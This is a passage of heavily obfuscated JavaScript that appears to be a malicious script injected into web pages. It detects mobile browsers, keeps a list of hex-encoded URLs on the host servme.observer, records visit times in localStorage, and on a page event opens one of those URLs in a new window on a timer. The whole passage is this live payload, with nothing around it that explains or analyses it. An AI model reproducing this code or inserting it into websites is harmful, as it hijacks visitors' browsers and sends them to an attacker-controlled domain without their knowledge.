)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x4b\x58\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x56\x47\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());